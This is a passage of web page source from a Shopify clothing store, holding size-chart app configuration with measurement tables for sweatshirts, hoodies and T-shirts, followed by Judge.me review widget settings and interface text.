Sweatshirt"}],"products":[{"id":"7926699819244","title":"Custom Music Player Sweatshirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/music-player-grey_95701791-6ad8-40a7-9f77-a1e4d7af11ed.jpg?v=1684651584"},{"id":"6127863726276","title":"Custom Sweatshirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/Black-Sweatshirt_2253324e-a208-4c35-b205-38919b6489bb.jpg?v=1608982156"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Sweatshirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Start measuring from the top of your shoulder down to the desired length, typically at or slightly below your hips. Make sure the tape measure follows your body's natural shape without being too loose or too tight.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-3.jpg?v=1720774054","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","40","26"],["M","42","27"],["L","44","28"],["XL","46","29"],["XXL","48","30"],["3XL","50","31"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6184,"createdAt":"2024-07-12T05:38:39.600Z"},{"id":"0f56c590-c9c3-4435-b635-97db45364385","title":"Hoodies","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761613951,"title":"Graphic Hoodie"},{"id":1720761622061,"title":"Music Hoodie"},{"id":1720761625394,"title":"Plain Hoodie"},{"id":1720761630566,"title":"TV & Movies Hoodie"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}],"conversionType":"custom"},"measurementStatus":"disable","chartTitle":"Hoodies","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Start measuring from the top of your shoulder down to the desired length, typically at or slightly below your hips. Make sure the tape measure follows your body's natural shape without being too loose or too tight.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-7.jpg?v=1720774079","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","40","26"],["M","42","27"],["L","44","28"],["XL","46","29"],["XXL","48","30"],["3XL","50","31"],["Kids 0 Yrs","22","12.5"],["Kids 1 Yrs","24","14"],["Kids 2 Yrs","26","15.5"],["Kids 3 Yrs","28","17"],["Kids 5 Yrs","30","18.5"],["Kids 7 Yrs","32","20"],["Kids 9 Yrs","34","21.5"],["Kids 11 Yrs","36","23"],["Kids 13 Yrs","38","24.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6183,"createdAt":"2024-07-12T05:17:23.537Z"},{"id":"07f5545b-4fb5-4036-b264-e559f5292d96","title":"Full Sleeve T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761821060,"title":"Graphic Full Sleeves"},{"id":1720761827761,"title":"Music AOP Full Sleeves"},{"id":1720761834997,"title":"Music Full Sleeves"},{"id":1720761844153,"title":"Plain Full Sleeves"},{"id":1720761851678,"title":"TV & Movies Full Sleeves"},{"id":1720761858998,"title":"TV & Movies AOP Full Sleeves"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Full Sleeve T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-9.jpg?v=1720774102","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","38","27"],["M","40","28"],["L","42","29"],["XL","44","30"],["XXL","46","31"],["3XL","48","32"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6172,"createdAt":"2024-07-11T17:24:19.801Z"},{"id":"4ccb2225-c77c-494d-846f-53ab274ac64c","title":"Oversized T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761904381,"title":"Music Oversized T-shirt"},{"id":1720761911553,"title":"Plain Oversized T-shirt"},{"id":1720761919148,"title":"TV & Movies Oversized T-shirt"},{"id":1720761934855,"title":"Graphic Oversized T-shirt"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Oversized T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-size-chart_1_480x480_1_2b87d545-97f8-4681-b7a9-509aba803d56.jpg?v=1718212436","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","39","27"],["S","41","28"],["M","43","29"],["L","45","30"],["XL","47","31"],["XXL","49","32"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6171,"createdAt":"2024-07-11T17:19:58.347Z"},{"id":"ee673383-1305-4a73-9d6c-deb5797cc6a2","title":"AOP T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720766133716,"title":"Music AOP T-shirt"},{"id":1720766140736,"title":"TV & Movies AOP T-shirt"},{"id":1720766145739,"title":"Graphic AOP T-shirt"},{"id":1720766164739,"title":"TV AOP T-shirt"}],"products":[{"id":"7928035475692","title":"Custom T shirt - All Over Printed","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/Custom-All-Over-Printed-T-shirt.jpg?v=1685004810"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"AOP T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-2_e20cf8ec-0db3-424d-8f91-8f6cd0574356.jpg?v=1720774138","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","36","24.5"],["S","38","26"],["M","40","27"],["L","42","28"],["XL","44","29"],["XXL","46","30"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":3664,"createdAt":"2024-06-12T17:00:49.595Z"}],
    metafields2: null,
    metafields3: null,
    metafields4: null,
    settings: null,
    userInfo: {"userType":"beginner","appUrl":"https://ilm-size-chart.fly.dev/"},
  };
</script>
<script src="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-smartselector.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-block.js" defer="defer"></script>
<style id="ilmsc-custom-style">
</style>

<div id="ilm" class="ilm-sizechart-embed float"></div>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#259dff","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#259dff","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":220,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1B9AE7","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_re